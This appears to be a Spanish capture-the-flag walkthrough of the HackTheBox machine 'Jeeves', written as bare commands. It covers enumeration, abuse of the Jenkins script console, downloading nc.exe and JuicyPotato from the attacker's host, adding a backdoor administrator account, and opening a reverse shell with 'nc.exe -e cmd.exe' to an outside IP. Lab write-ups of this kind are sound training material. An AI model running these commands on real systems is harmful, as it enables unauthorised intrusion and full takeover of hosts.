Jeeves
HTB Windows
nmap -A -p- -oA output 10.129.1.109 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA jeeves 10.129.1.109
nmap -sU -O -p- -oA jeeves-udp 10.129.1.109
nikto -h 10.129.1.109:80

nmap -sCV -p80,443 10.129.1.109 -oN targeted

whatweb 10.129.1.109
Nos vamos a http://10.129.1.109

crackmapexec smb 10.129.1.109
smbclient -L 10.129.1.109 -N
smbmap -h 10.129.1.109 -u ‘null’

Nos vamos a http://10.129.1.109:50000/askjeeves/manage
Le damos click a scripts
Nos vamos a http://10.129.1.109:50000/askjeeves/script

cp nc.exe .
python3 /usr/share/doc/python3-impacket/examples/smbserver.py smbFolder $(pwd) -smb2support

nc -lvnp 443
python3 -m http.server 80
https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76


Vemos que podemos usar juicy potato
nc -lvnp 443
python3 -m http.server 80

IWR -uri http://10.10.14.125/nc.exe -OutFile nc.exe

cd C:\Windows\Temp
mkdir privesc
cd privesc

IWR -uri http://10.10.14.125/JuicyPotato.exe -OutFile juicy.exe

C:\Windows\Temp\privesc\juicy.exe =t * -l 1337 -p C:\Windows\System32\cmd.exe -a “/c net user cu3rv0x password123 /add”

C:\Windows\Temp\privesc\juicy.exe =t * -l 1337 -p C:\Windows\System32\cmd.exe -a “/c net localgroup Administrators cu3rv0x /add”

C:\Windows\Temp\privesc\juicy.exe -l 1337 -p C:\Windows\System32\cmd.exe -a “/c C:\Windows\Temp\privesc\nc.exe -e cmd.exe 10.10.14.125 443” -t *
nc -lvnp 443
cd C:\Users\Administrator\Desktop
dir /r
more < hm.txt:root.txt